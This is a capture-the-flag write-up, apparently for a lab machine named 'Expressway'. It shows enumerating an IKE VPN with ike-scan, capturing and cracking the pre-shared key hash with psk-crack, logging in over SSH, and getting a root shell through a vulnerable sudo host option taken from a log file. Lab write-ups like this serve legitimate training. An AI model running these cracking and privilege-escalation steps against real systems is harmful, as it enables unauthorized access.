Expressway

Just one port open (SSH) with TCP scan.

Testing with UDP scan and find port 500 open, it’s isakmp (Internet Security Association and Key Management Protocol) port for VPN.
ISAKMP is a protocol for establishing security association and cryptographic keys in an Internet environment.
https://en.wikipedia.org/wiki/Internet_Security_Association_and_Key_Management_Protocol
I find blog on hacktricks for exploit ISAKMP. https://book.hacktricks.wiki/en/network-services-pentesting/ipsec-ike-vpn-pentesting.html
sudo ike-scan -M 10.129.7.80

sudo python3 iker.py 10.129.7.80
sudo ike-scan -M --showbackoff 10.129.7.80
sudo ike-scan -P -M -A -n fakeID 10.129.7.80
86d0dd1ff7a0a5b0d1c9d3536ecbb63613c43f22476f44f5000531d1dacff0609a54810947cf0fef656e30ff523db6f621611af0c14cb75fae0cc3a720aad02f3c161de9b7ac5ed971f7f0007a3d718dffb54499cf7fc88564a8939a014b1c0b8ad4d0bfff1b2d2170d945a6aa40d573ccf9e87d3e3e0544882d46a28e1241ef:ffea5d67d938501468d2d8476067908b1ce0421fdbecfb899aafe09628499fe094fd0b0bc2885ef9538608c456abc1cf6d4b672347961b65b11a4729595bfeb56c39c9133c85e3d4423e83d44da16d8728c3187ce98637c0dace3f80d03c13cb07b17ad586b03c002ef39cc6ca738cf9f760634eca7ba9ae5f11e981333d189c:f24451f9b75b1f9c:5964ad0302072960:00000001000000010000009801010004030000240101000080010005800200028003000180040002800b0001000c000400007080030000240201000080010005800200018003000180040002800b0001000c000400007080030000240301000080010001800200028003000180040002800b0001000c000400007080000000240401000080010001800200018003000180040002800b0001000c000400007080:03000000696b6540657870726573737761792e687462:1de8df058eccfc8c78324c218ea5fc9516596435:437465eaeef693c76040e18865ed4a7706f86ba40b58a55c0d66891cfb493722:ea31fe571fe3232d9dfc6a1ae77eb92c04d31144
psk-crack -d ~/wordlist/rockyou.txt psk.txt
Crack: freakingrockstarontheroad
Connection ssh for ike with this password.
Privilege escalation
find / -perms /4000 2>/dev/null

I find exim tool for email and search exploit but find nothing.
I’ve been searching everywhere without finding anything, but there’s something strange: I have two different sudo executables.


The sudo in /usr/local/bin/ is version 1.9.17 and is exploitable.
Exploit link: https://www.exploit-db.com/exploits/52354

The command is sudo -h dev.test.local, but we don’t have any known subdomains, so after searching everywhere, I found it in the path /var/log/squid/access.log.1.
753229688.902 0 192.168.68.50 TCP_DENIED/403 3807 GET http://offramp.expressway.htb - HIER_NONE/- text/html
/usr/local/bin/sudo -h offramp.expressway.htb -i
The -i option launches a root shell as if you had logged in as root.